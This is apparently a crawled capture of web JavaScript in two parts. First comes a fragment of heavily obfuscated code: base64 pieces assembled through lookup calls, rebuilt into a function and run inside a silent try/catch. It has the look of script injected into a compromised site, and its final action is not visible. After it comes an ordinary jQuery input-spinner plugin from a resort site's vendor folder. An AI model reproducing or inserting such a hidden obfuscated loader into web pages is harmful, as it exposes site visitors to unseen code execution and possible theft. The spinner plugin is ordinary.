Tl0nKSt'+_0x6340847w(0x38b)+'ZzlKMCcpK0soMHg3NzksJ0JUZ0wnKStLK'+'DB4MzhhLCdIa0Q2JykrSygweDI0MCwnWD'+'dTIScpK0soMHg1ODgsJyY2d0cnKStLKDB'+_0x6340847w(0x3de)+'dicpK0soMHgzMzUsJ0lGalQnKStLKDB4M'+_0x6340847w(0x39d)+'cpK0soMHgyNjMsJyY2d0cnKStLKDB4NzU'+'wLCdUQ0haJykrSygweDI5NCwnNiVeaycp'+'K0soMHg0YWQsJ2hLQWgnKStLKDB4NDAzL'+_0x6340847w(0x1f5)+_0x6340847w(0x2be)+'Fdl5TJykrSygweDQ1ZCwneWdOXScpK0so'+'MHg1ZWUsJ05LXU4nKStLKDB4M2U4LCcja'+_0x6340847w(0x2b2)+'g2NGMsJ0lG')+('alQnKStLKDB4NzllLCdCVGdMJykrSygwe'+'DNiYSwnRXZeUycpK0soMHgzNWMsJ3lnTl'+'0nKStLKDB4NTdjLCdQUyFiJykrSygweDR'+'iMywnRXZeUycpK0soMHgyNGUsJ2Jqb2Mn'+_0x6340847w(0x224)+_0x6340847w(0x1fb)+_0x6340847w(0x376)+'nb3R2WScpK0soMHgyNmMsJ1BTIWInKStL'+'KDB4MmFiLCduOUFVJykrSygweDIwNiwnZ'+'W9ATicpK0soMHg1NjgsJ3RIdmgnKStLKD'+'B4NGIyLCc5SDRQJykrSygweDI4NywnejN'+'ZYycpK0soMHg0ODQsJ2Jqb2MnKStLKDB4'+'NWI5LCdoS0FoJykrSygweDQxYywnQnNJe'+'icpKSsoSygweDVmZCwneWdOXScpK0soMH'+'g3NzcsJ0hrRDYnKStLKDB4M2Q0LCdCVGd'+'MJykrSygweDRjNywnJVldNScpK0soMHg2'+'MWYsJ2hLQWgnKStLKDB4Njk0LCd6M1ljJ'+_0x6340847w(0x26d)+'EsJyF4TjMnKStLKDB4NDY5LCdnOUowJyk'+'rSygweDUxYSwnTktdTicpK0soMHgyMmYs'+'JzYlXmsnKStLKDB4NzdjLCdiam9jJykrS'+'ygweDVkYywnejNZYycpK0soMHgyZDUsJ0'+'lGalQnKStLKDB4NmE5LCdtNlY4JykrSyg'+_0x6340847w(0x362)+'alQnKStLKDB4NWM0LCdIa0Q2JykrSygwe'+'DU4MiwnUXhNVicpK0soMHg3NzMsJ0JeWW'+'knKStLKDB4MmYyLCdBMGg0JykrSygweDR'+_0x6340847w(0x2c2)+_0x6340847w(0x3cf)+'SwnTTJDbicpK0soMHg0YzYsJ01iUHYnKS'+_0x6340847w(0x2d9))+('LCdFS28pJykrSygweDVlOCwnKWFaRCcpK'+'0soMHg3YTQsJ2hRZnonKStLKDB4NjI3LC'+_0x6340847w(0x3b6)+'oMHg2YmEsJ0hrRDYnKStLKDB4NzFhLCc5'+'KUMhJykrSygweDNhZCwnI2oocScpK0soM'+'HgzZjMsJ290dlknKStLKDB4MzYwLCdoQE'+_0x6340847w(0x235)+'3YTgsJyVZXTUnKStLKDB4M2FmLCd5Z05d'+'JykrSygweDUyYSwnTWJQdicpK0soMHg0M'+'zYsJ2hAQm8nKStLKDB4NGI0LCdIa0Q2Jy'+'krSygweDNlYywnJVldNScpK0soMHg2MWM'+'sJ202VjgnKStLKDB4NmRiLCdoUWZ6Jykr'+'SygweDQwZSwnWDdTIScpK0soMHg1YjUsJ'+'yVZXTUnKStLKDB4NWI2LCdPI2JyJykrSy'+_0x6340847w(0x293)+_0x6340847w(0x2db)+'eDViZCwnb3R2WScpK0soMHg2MGYsJ08jY'+'nInKStLKDB4MjY1LCdReE1WJykrSygweD'+'U2YSwnXSojcCcpK0soMHg2NTMsJ0dsJGY'+_0x6340847w(0x3ad)+'OSwnZW9ATicpK0soMHgyYjAsJ202VjgnK'+'StLKDB4MjExLCdoS0FoJykrSygweDViMy'+'wnR2wkZicpK0soMHgzOTMsJ1pvW2YnKSt'+'LKDB4MzhkLCdOS11OJykrSygweDU2OSwn'+'TTJDbicpK0soMHgyMjcsJzlINFAnKStLK'+'DB4NDgxLCdYN1MhJykrSygweDc4OCwnWD'+'dTIScpK0soMHgyYTEsJ08jYnInKStLKDB'+'4NzhlLCcmNndHJykrSygweDZmYSwneWdO'+'XScpK0soMHgzYTgsJ0hrRDYnKStLKDB4N'+'GE5LCdNYlB2JykrSygweDQ3NCwnSUZqVC'+'cpK0soMHgy')+(_0x6340847w(0x3ca)+_0x6340847w(0x2d7)+'csJ2hRZnonKStLKDB4MjA1LCdPSW51Jyk'+'rSygweDRiZiwnSUZqVCcpK0soMHgyOWQs'+'JzhNbUQnKStLKDB4NTI1LCdlb0BOJykrS'+'ygweDZjOSwnbmVSRScpK0soMHgzODUsJ2'+_0x6340847w(0x29f)+_0x6340847w(0x2ce)+_0x6340847w(0x290)+'DU2MCwnKWFaRCcpK0soMHgzNmUsJ1g3Uy'+'EnKStLKDB4NmNkLCdPI2JyJykrSygweDU'+'0NCwnbmVSRScpK0soMHgzZDEsJylhWkQn'+_0x6340847w(0x351)+_0x6340847w(0x339)+'tLKDB4NWFjLCcqJiRBJykrSygweDJlMyw'+'nSGtENicpK0soMHgyY2QsJ1F4TVYnKStL'+'KDB4NWIyLCcqJiRBJykrSygweDMyNywna'+_0x6340847w(0x2e2)+'B4M2Q1LCc5SDRQJykrSygweDUyOCwnUXh'+'NVicpK0soMHgxZTYsJ202VjgnKStLKDB4'+'NjMyLCducURCJykrSygweDc4NCwnbmVSR'+'ScpK0soMHgxZGIsJ1g3UyEnKStLKDB4Mz'+_0x6340847w(0x269)+'pK0soMHgzZjAsJ1BTIWInKStLKDB4Njlm'+'LCd6M1ljJykrSygweDc2MCwnTktdTicpK'+'0soMHg3MzMsJzlINFAnKStLKDB4NzNlLC'+'dOS11OJykrSygweDZlZiwnI2oocScpK0s'+'oMHg3MTcsJyomJEEnKStLKDB4M2I3LCdC'+'XllpJykrSygweDU1MywnWDdTIScpK0soM'+'Hg0YzIsJ0dsJGYnKStLKDB4Nzg5LCcjai'+'hxJykrSygw')+(_0x6340847w(0x251)+'kQnKStLKDB4MWViLCdJRmpUJykrSygweD'+'FlZCwnbnFEQicpK0soMHg2YjgsJ1g3UyE'+_0x6340847w(0x2a6)+_0x6340847w(0x33f)+'StLKDB4NWY0LCdiKkd5JykrSygweDc2OC'+'wnTktdTicpK0soMHg2ZDEsJ3RIdmgnKSt'+'LKDB4NDNkLCddKiNwJykrSygweDY4YSwn'+'R2wkZicpK0soMHg0YzMsJ08jYnInKStLK'+'DB4NzQ5LCdiKkd5JykrSygweDI2MiwnSG'+'tENicpK0soMHg2MzksJ0lGalQnKStLKDB'+'4MmM2LCdPSW51JykrSygweDY2MSwnbTZW'+_0x6340847w(0x25d)+'jAzLCdnOUowJykrSygweDQxMSwnNiVeay'+_0x6340847w(0x317)+_0x6340847w(0x2fe)+'K0soMHg1NjUsJyNqKHEnKStLKDB4MzQ2L'+'CdCXllpJykrSygweDVkNCwnTTJDbicpK0'+'soMHgyZWYsJ0hrRDYnKStLKDB4MmEzLCd'+'CVGdMJykrSygweDRlYiwnUFMhYicpK0so'+'MHg2ZWIsJ0lGalQnKStLKDB4NjQ2LCdFd'+'l5TJykrSygweDY3NiwnaEBCbycpK0soMH'+'gzMzYsJ0hrRDYnKStLKDB4NzI2LCclWV0'+'1JykrSygweDFlMiwnI2oocScpK0soMHg0'+'ZmUsJzZCM3knKStLKDB4NmQyLCdnOUowJ'+'ykrSygweDZmNSwnIXhOMycpK0soMHg0ND'+'AsJ2VvQE4nKStLKDB4NTliLCcwOXcpJyk'+'rSygweDc5MywnZzlKMCcpK0soMHg1ZGQs'+'J1RDSFonKStLKDB4MmE4LCdUQ0haJykrS'+'ygweDI2OSwnSUZqVCcpK0soMHg3MTksJy'+'omJEEnKStL')+('KDB4MzQ4LCdBMGg0JykrSygweDUyMSwnQ'+'TBoNCcpK0soMHgzODksJ3RIdmgnKStLKD'+'B4MzUwLCdHbCRmJykrSygweDJhNSwnejN'+'ZYycpK0soMHgyNGIsJ245QVUnKStLKDB4'+'MjE5LCdPSW51JykrSygweDQzMCwnaEtBa'+'CcpK0soMHgyOTcsJylhWkQnKStLKDB4Nz'+_0x6340847w(0x29c)+'pK0soMHgzYjgsJ0hrRDYnKStLKDB4NWI3'+'LCdGbGptJykrSygweDJjMCwnQl5ZaScpK'+'0soMHg3MmYsJzYlXmsnKStLKDB4NjA5LC'+'dHbCRmJykrSygweDFlYywnTktdTicpK0s'+'oMHg1OGYsJ2c5SjAnKStLKDB4NDc4LCdN'+_0x6340847w(0x3d2)+'HgzY2IsJ1RDSFonKStLKDB4NmY4LCdPI2'+_0x6340847w(0x22a)+'yN2IsJyVZXTUnKStLKDB4NDk4LCcmNndH'+'JykrSygweDY0YSwnTktdTicpK0soMHg1Y'+'mYsJyNqKHEnKStLKDB4NTdmLCdtNlY4Jy'+'krSygweDI1OSwnRUtvKScpK0soMHg0YTI'+'sJyVZXTUnKStLKDB4M2MzLCdnOUowJykr'+_0x6340847w(0x24b)+'05LXU4nKSkrKEsoMHg1M2QsJzlINFAnKS'+'tLKDB4MzZiLCdOS11OJykrSygweDQ2ZSw'+'nOSlDIScpK0soMHg0OTAsJ0JzSXonKStL'+_0x6340847w(0x216)+'XhOMycpK0soMHg3OGYsJ0NxQXgnKStLKD'+'B4NGE0LCdoS0FoJykrSygweDQwMiwnbjl'+'BVScpK0soMHg2N2UsJ0VLbyknKStLKDB4'+_0x6340847w(0x1f2)+'ScpK0soMHgyOWIsJ25lUkUnKStLKDB4NW'+'M2LCdUQ0ha')+('JykrSygweDNjYywnOE1tRCcpK0soMHgzM'+_0x6340847w(0x320)+'krSygweDNjMSwnZzlKMCcpK0soMHg0OTY'+_0x6340847w(0x287)+'SygweDU4OSwnSUZqVCcpK0soMHgxZjMsJ'+'08jYnInKStLKDB4NWJlLCdCXllpJykrSy'+_0x6340847w(0x1f6)+'qb2MnKStLKDB4NTFmLCduZVJFJykrSygw'+'eDNiMiwnTyNicicpK0soMHgzMGMsJ3lnT'+'l0nKStLKDB4MzU0LCdFS28pJykrSygweD'+'NmMiwndEh2aCcpK0soMHgyNDQsJyVZXTU'+'nKStLKDB4MzU4LCdoQEJvJykrSygweDY2'+'NCwnZzlKMCcpK0soMHg2YzcsJyNqKHEnK'+_0x6340847w(0x230)+'wnTWJQdicpK0soMHgzOTksJyF4TjMnKSt'+'LKDB4NTA5LCc4TW1EJykrSygweDIzOCwn'+'Wm9bZicpK0soMHg3N2EsJ1g3UyEnKStLK'+_0x6340847w(0x310)+'MhYicpK0soMHg1YzgsJzZCM3knKStLKDB'+_0x6340847w(0x20b)+'KScpK0soMHg3NjMsJ0VLbyknKSksZFtLK'+_0x6340847w(0x334)+'1JaFgnKStLKDB4MmZmLCdYN1MhJykrJ25'+'nJyxkW0soMHg2NGYsJ0V2XlMnKV09ZnVu'+'Y3Rpb24ocSxyLHMsdCx1LHYseCx5LHosQ'+'SxCKXtyZXR1cm4gcShyLHMsdCx1LHYseC'+'x5LHosQSxCKTt9LGRbSygweDRiZSwnbnF'+_0x6340847w(0x1db)+_0x6340847w(0x22d)+_0x6340847w(0x21b)+'gpe3JldHVy')+('biBxKHIscyx0LHUsdix4KTt9LGRbSygwe'+_0x6340847w(0x3a0)+'Iscyx0LHUpe3JldHVybiBxKHIscyx0LHU'+'pO30sZFtLKDB4NTQwLCdCc0l6JyldPUso'+_0x6340847w(0x208)+'2JyJykrSygweDIxNSwndEh2aCcpKyddJy'+_0x6340847w(0x24f)+'5NCwnZzlKMCcpK0soMHgyNDcsJ10qI3An'+'KStLKDB4NDBkLCddKiNwJykrSygweDY4M'+_0x6340847w(0x1e8)+'cpXT1mdW5jdGlvbihxLHIpe3JldHVybiB'+_0x6340847w(0x2c7)+_0x6340847w(0x26b)+'CduZVJFJykrSygweDY2OSwnJVldNScpK0'+'soMHg1NjMsJzYlXmsnKSsnXScsZFtLKDB'+'4M2UyLCcjaihxJyldPUsoMHg2OTYsJ09J'+'bnUnKStLKDB4NGE4LCdPI2JyJykrSygwe'+'DU5YSwnKiYkQScpK0soMHg0NmEsJ1pvW2'+'YnKStLKDB4NzY5LCcmNndHJyksZFtLKDB'+_0x6340847w(0x385)+_0x6340847w(0x2a7)+'2YsJzlINFAnKV09ZnVuY3Rpb24ocSxyLH'+_0x6340847w(0x295)+'gcShyLHMsdCx1LHYseCx5LHosQSxCKTt9'+'O3ZhciBmPWQsZz1mdW5jdGlvbigpe3Zhc'+'iBxPSEhW107cmV0dXJuIGZ1bmN0aW9uKH'+_0x6340847w(0x329)+_0x6340847w(0x2f9)+'ciB1PXNbTCgweDQzNywnb3R2WScpXShyL'+'GFyZ3VtZW50cyk7cmV0dXJuIHM9bnVsbC'+'x1O319OmZ1')+(_0x6340847w(0x3c4)+'Dt9O30oKTtmdW5jdGlvbiBoKHEscil7dm'+'FyIE09Sztmb3IodmFyIHMgaW4gcSlpZih'+'mW00oMHg3MTgsJzA5dyknKV0oc1tNKDB4'+'NGEzLCd5Z05dJykrJ2gnXSxyKSYmZnVuY'+_0x6340847w(0x3ce)+_0x6340847w(0x266)+'JaFgnKV0oJ3wnKSx4PTB4MDt3aGlsZSgh'+'IVtdKXtzd2l0Y2godlt4KytdKXtjYXNlJ'+'zAnOnZhciB5PWZbTigweDFlMCwnQl5ZaS'+_0x6340847w(0x1dc)+'gTz1OLEM9e307Q1tPKDB4NzU1LCcpYVpE'+'JyldPUJbTygweDQyYywnOUg0UCcpXTt2Y'+'XIgRT1DLEc9QltPKDB4MmE2LCc5SDRQJy'+'ldKHR5cGVvZiB3aW5kb3csQltPKDB4NzR'+_0x6340847w(0x26e)+_0x6340847w(0x397)+'XNzLEJbTygweDRkYywnSUZqVCcpXSkmJk'+'JbTygweDQ5NSwnaFFmeicpXSh0eXBlb2Y'+'gcmVxdWlyZSxCW08oMHg3MzEsJ00yQ24n'+_0x6340847w(0x2eb)+'HlwZW9mIGdsb2JhbCxCW08oMHg2NDMsJz'+'A5dyknKV0pP2dsb2JhbDp0aGlzLEg9ZnV'+'uY3Rpb24oKXt2YXIgUD1PLEk9bmV3IEdb'+_0x6340847w(0x2df)+'1AoMHg2ZmMsJ0lGalQnKV0pO3JldHVybi'+_0x6340847w(0x252)+'yZXR1cm4gQltPKDB4M2U1LCcqJiRBJyld'+'KEgpO30pO2NvbnRpbnVlO2Nhc2UnMSc6Z'+'ltOKDB4NjQwLCdFdl5TJyldKHkpO2Nvbn'+_0x6340847w(0x242))+('c2UnMic6Zm9yKHZhciB6PTB4MjtmW04oM'+'Hg3NTYsJ0hrRDYnKV0oeix1W04oMHg0MD'+'UsJ0dsJGYnKSsnaCddKTt6KyspaWYoZlt'+'OKDB4NzFiLCdReE1WJyldKHRbTigweDQx'+_0x6340847w(0x34a)+'V0odVt6XVsweDBdKSx1W3pdWzB4MV0pKX'+_0x6340847w(0x1e1)+'hciBBPXt9O0FbTigweDRmZCwnQl5ZaScp'+_0x6340847w(0x331)+'DB4MzgzLCdReE1WJyldPWZ1bmN0aW9uKE'+_0x6340847w(0x2fd)+'4NWZiLCcpYVpEJyldKEMsRSk7fSxBW04o'+'MHg2MjMsJ0hrRDYnKV09ZltOKDB4NWIwL'+_0x6340847w(0x31a)+'cpXT1mdW5jdGlvbihDLEUpe3ZhciBSPU4'+'7cmV0dXJuIGZbUigweDMwYSwneWdOXScp'+_0x6340847w(0x25a)+_0x6340847w(0x2b1)+_0x6340847w(0x38a)+_0x6340847w(0x332)+'MHg2YWUsJ0VLbyknKV0oQyxFKTt9LEFbT'+'igweDMwNywnOUg0UCcpXT1mW04oMHg1OT'+'IsJ00yQ24nKV0sQVtOKDB4MzY1LCdNYlB'+'2JyldPWZ1bmN0aW9uKEMsRSl7dmFyIFQ9'+'TjtyZXR1cm4gZltUKDB4MjljLCdGbGptJ'+'yldKEMsRSk7fSxBW04oMHgyMjEsJ0Zsam'+_0x6340847w(0x28d)+'yZXR1cm4gZltVKDB4NTAzLCcwOXcpJyld'+_0x6340847w(0x1d8)+_0x6340847w(0x248)+'19KHMsYXJn')+('dW1lbnRzKSlyZXR1cm4gcVtzXTt9ZnVuY'+'3Rpb24gaihxKXt2YXIgVj1LLHI9bmV3IF'+'JlZ0V4cChmW1YoMHg0NWMsJ1g3UyEnKV0'+'sJ2cnKSxzPWZbVigweDRkMywnSUZqVCcp'+'XVtWKDB4MzdlLCdoS0FoJykrJ2NlJ10oc'+'iwnJykscj1mW1YoMHgyNzgsJ0V2XlMnKV'+'0oYnRvYSxxKVtWKDB4MjBmLCdnOUowJyl'+_0x6340847w(0x247)+_0x6340847w(0x32a)+_0x6340847w(0x240)+'0oKVtWKDB4NGM5LCdBMGg0JyldKCcnKSx'+'xPXJbVigweDI2YiwnOUg0UCcpKydjZSdd'+'KC9bYS16QS1aXS9nLGZ1bmN0aW9uKHQpe'+_0x6340847w(0x2bd)+_0x6340847w(0x333)+_0x6340847w(0x2fc)+'bicpXShmW1coMHg1MDEsJ0VLbyknKV0od'+'CwnWicpPzB4NWE6MHg3YSx0PWZbVygweD'+'RkYiwnJjZ3RycpXSh0W1coMHg3YTMsJ3l'+'nTl0nKStXKDB4NjM2LCdCc0l6JyldKDB4'+'MCksMHhkKSk/dDpmW1coMHg1MTcsJ09Jb'+_0x6340847w(0x226)+_0x6340847w(0x253)+'nZycpO3JldHVybiBmW1YoMHgyNDksJ08j'+'YnInKV0oZltWKDB4NDJkLCdNMkNuJyldK'+'GZbVigweDYzZCwnZzlKMCcpXShmW1YoMH'+'gyMWQsJzlINFAnKV0oZltWKDB4NDQ1LCc'+'mNndHJyldKHMsZltWKDB4NzIzLCcwOXcp'+'JyldKSxmW1YoMHg1OTUsJ0JzSXonKV1bV'+'igweDQ0ZCwnTktdTicpKydjZSddKHIsJy'+_0x6340847w(0x2dd))+('LHEpLGZbVigweDJkNywndEh2aCcpXSk7f'+'XZhciBrLGwsbSxvLHA9bmV3IFJlZ0V4cC'+'hmW0soMHg1ZDgsJ09JbnUnKV0sJ2cnKTt'+'rPWZbSygweDZiNSwnTTJDbicpXSxsPXAs'+'bT1mdW5jdGlvbigpe3ZhciBYPUsscT17f'+_0x6340847w(0x37a)+'Rpb24odSx2LHgseSx6LEEsQixDLEUsRyx'+'IKXt2YXIgWT1YO3JldHVybiBmW1koMHg1'+_0x6340847w(0x2c1)+_0x6340847w(0x340)+'ZqVCcpXT1mdW5jdGlvbih1LHYpe3ZhciB'+'aPVg7cmV0dXJuIGZbWigweDIyMCwnUFMh'+'YicpXSh1LHYpO30scVtYKDB4NTU2LCdtN'+'lY4JyldPWZ1bmN0aW9uKHUsdix4LHksei'+'xBLEIpe3ZhciBhMD1YO3JldHVybiBmW2E'+'wKDB4MmIzLCd5Z05dJyldKHUsdix4LHks'+'eixBLEIpO30scVtYKDB4NGY4LCdoS0FoJ'+'yldPWZ1bmN0aW9uKHUsdix4LHkseil7dm'+'FyIGExPVg7cmV0dXJuIGZbYTEoMHg0NmM'+'sJyVZXTUnKV0odSx2LHgseSx6KTt9O3Zh'+'ciByPXEscz1mW1goMHg1ZjMsJ0lGalQnK'+_0x6340847w(0x382)+_0x6340847w(0x2ed)+'sdD1zW2ZbWCgweDMzOCwnNkIzeScpXVtY'+'KDB4MzNmLCcheE4zJykrJ2NlJ10odCwnJ'+_0x6340847w(0x392)+_0x6340847w(0x312)+'nYipHeScpXShqLGZ1bmN0aW9uKCl7dmFy'+'IGEyPVgsdT1yW2EyKDB4MmY1LCdNMkNuJ'+'yldKGgsclthMigweDIwZSwnWm9bZicpXS'+'h3aW5kb3cs')+('e30pLDB4OCxbMHg3LDB4NzRdLFsweDYsM'+_0x6340847w(0x303)+'RdLFsweDMsMHg3NV0sWzB4MiwweDYzXSx'+'bMHgxLDB4NmZdLFsweDAsMHg2NF0pO2lm'+_0x6340847w(0x39e)+'WFaRCcpXShoLHUsMHg4LFsweDcsMHg2ZV'+'0sWzB4NCwweDc0XSxbMHgyLDB4NjNdLFs'+'weDAsMHg2Y10pLCEhdSYmclthMigweDI2'+'YSwnOE1tRCcpXShoLHUsMHg0LFsweDMsM'+'Hg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fS'+'whKG89ZltLKDB4MjA5LCdOS11OJyldKG8'+'sd2luZG93KSl8fChvPWZbSygweDI4MCwn'+'Wm9bZicpXShoLG8sMHgxMCxbMHhmLDB4N'+'zJdLFsweGQsMHg2ZV0sWzB4YSwweDczXS'+'xbMHg4LDB4NGNdLFsweDcsMHg3NF0sWzB'+'4MywweDQ1XSxbMHgyLDB4NjRdLFsweDAs'+'MHg2MV0pKSYmZltLKDB4NzFjLCdoQEJvJ'+'yldKG8sa1tLKDB4NjMzLCdReE1WJykrJ2'+'NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x9730401.slice(_0x9730401.indexOf("{") + 1, _0x9730401.lastIndexOf("}"))})())),j[Z(0x188,'JtIV')])));}catch(M){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.maunakearesort.com/js/vendors/site/input-spinner-v2.js
body_size: 1345
content:
"use strict";
! function (factory) {
    "function" == typeof define && define.amd ? define(["jquery"], factory) : "object" == typeof exports ? module.exports = factory(require("jquery")) : factory(jQuery)
}((function ($) {
    var Spinner, Spinning = function ($element, options) {
        return this.$el = $element, this.options = Object.assign({}, Spinning.rules.defaults, Spinning.rules[options.rule] || {}, options), this.min = Number(this.options.min) || 0, this.max = Number(this.options.max) || 0, this.spinningTimer = null, this.$el.on({
            "focus.spinner": function (e) {
                e.preventDefault(), $(this.$el).trigger("mouseup.spinner"), this.oldValue = this.value()
            }.bind(this),
            "change.spinner": function (e) {
                e.preventDefault(), this.value(this.$el.val())
            }.bind(this),
            "keydown.spinner": function (e) {
                var dir = {
                    38: "up",
                    40: "down"
                }[e.keyCode];
                dir && (e.preventDefault(), this.spin(dir))
            }.bind(this)
        }), this.oldValue = this.value(), this.value(this.$el.val()), this
    };
    Spinning.rules = {
        defaults: {
            min: null,
            max: null,
            step: 1,
            precision: 0
        },
        currency: {
            min: 0,
            max: null,
            step: .01,
            precision: 2
        },
        quantity: {
            min: 1,
            max: 999,
            step: 1,
            precision: 0
        },
        percent: {
            min: 1,
            max: 100,
            step: 1,
            precision: 0
        },
        month: {
            min: 1,
            max: 12,
            step: 1,
            precision: 0
        },
        day: {
            min: 1,
            max: 31,
            step: 1,
            precision: 0
        },
        hour: {
            min: 0,
            max: 23,
            step: 1,
            precision: 0
        },
        minute: {
            min: 1,
            max: 59,
            step: 1,
            precision: 0
        },
        second: {
            min: 1,
            max: 59,
            step: 1,
            precision: 0
        }
    }, Spinning.prototype = {
        spin: function (dir) {
            if (!this.$el.prop("disabled")) {
                this.oldValue = this.value();
                var step = "function" == typeof this.options.step ? this.options.step.call(this, dir) : this.options.step,
                    multipler = "up" === dir ? 1 : -1;
                this.value(this.oldValue + Number(step) * multipler)
            }
        },
        value: function (v) {
            if (null == v) return this.numeric(this.$el.val());
            v = this.numeric(v);
            var valid = this.validate(v);
            0 !== valid && (v = -1 === valid ? this.min : this.max), this.$el.val(v.toFixed(this.options.precision)), this.oldValue !== this.value() && (this.$el.trigger("changing.spinner", [this.value(), this.oldValue]), clearTimeout(this.spinningTimer), this.spinningTimer = setTimeout(function () {
                this.$el.trigger("changed.spinner", [this.value(), this.oldValue])
            }.bind(this), Spinner.delay))
        },
        numeric: function (v) {
            return v = this.options.precision > 0 ? parseFloat(v, 10) : parseInt(v, 10), isFinite(v) ? v : v || this.options.min || 0
        },
        validate: function (val) {
            return null !== this.options.min && val < this.min ? -1 : null !== this.options.max && val > this.max ? 1 : 0
        }
    }, (Spinner = function (element, options) {
        this.$el = $(element), this.$spinning = this.$el.find('[data-spin="spinner"]'), 0 === this.$spinning.length && (this.$spinning = this.$el.find('input[type="text"]')), options = Object.assign({}, options, this.$spinning.data()), this.spinning = new Spinning(this.$spinning, options), this.$el.on("click.spinner", '[data-spin="up"], [data-spin="down"]', this.spin.bind(this)).on("mousedown.spinner", '[data-spin="up"], [data-spin="down"]', this.spin.bind(this)).on("mouseup.spinner", '[data-spin="up"], [data-spin="down"]', this.spin.bind(this)), options.delay && this.delay(options.delay), options.updateMax && this.updateMax(this.updateMax), options.changed && this.changed(options.changed), options.changing && this.changing(options.changing)
    }).delay = 500, Spinner.prototype = {
        constructor: Spinner,
        spin: function (e) {
            var dir = $(e.currentTarget).data("spin");
            switch (e.type) {
                case "click":
                    e.preventDefault(), this.spinning.spin(dir);
                    break;
                case "mousedown":
                    1 === e.keyCode && (this.spinTimeout = setTimeout(this.beginSpin.bind(this, dir), 300));
                    break;
                case "mouseup":
                    clearTimeout(this.spinTimeout), clearInterval(this.spinInterval)
            }
        },
        delay: function (ms) {
            var delay = Number(ms);
            delay >= 0 && (this.constructor.delay = delay + 100)
        },
        value: function () {
            return this.spinning.value()
        },
        changed: function (fn) {
            this.bindHandler("changed.spinner", fn)
        },
        changing: function (fn) {
            this.bindHandler("changing.spinner", fn)
        },
        bindHandler: function (t, fn) {
            "function" == typeof fn ? this.$spinning.on(t, fn) : this.$spinning.off(t)
        },
        beginSpin: function (dir) {
            this.spinInterval = setInterval(this.spinning.spin.bind(this.spinning, dir), 100)
        },
        updateMax: function (max) {
            this.spinning.max = this.spinning.numeric(max);
        }
    };
    var old = $.fn.spinner;
    return $.fn.spinner = function (options, value) {
        return this.each((function () {
            var data = $.data(this, "spinner");
            data || (data = new Spinner(this, options), $.data(this, "spinner", data)), "delay" === options || "changed" === options || "updateMax" === options || "changing" === options ? data[options](value) : "step" === options && value ? data.spinning.step = value : "spin" === options && value && data.spinning.spin(value)
        }))
    }, $.fn.spinner.Constructor = Spinner, $.fn.spinner.noConflict = function () {
        return $.fn.spinner = old, this
    }, $((function () {
        $('[data-trigger="spinner"]').spinner()
    })), $.fn.spinner
}));